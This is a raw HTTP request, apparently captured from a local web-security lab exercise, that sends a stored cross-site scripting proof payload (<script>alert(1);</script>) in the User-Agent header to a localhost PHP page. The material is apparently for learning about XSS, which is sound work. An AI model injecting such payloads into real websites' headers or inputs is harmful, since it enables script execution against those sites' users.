 1 POST /lab/xss/user-agent/user_agent_stored.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent: <script>alert(1);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/lab/xss/user-agent/user_agent_stored.php
12 Cookie: PHPSESSID=5nc0105itli7b9htn7qpa87qf0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 a=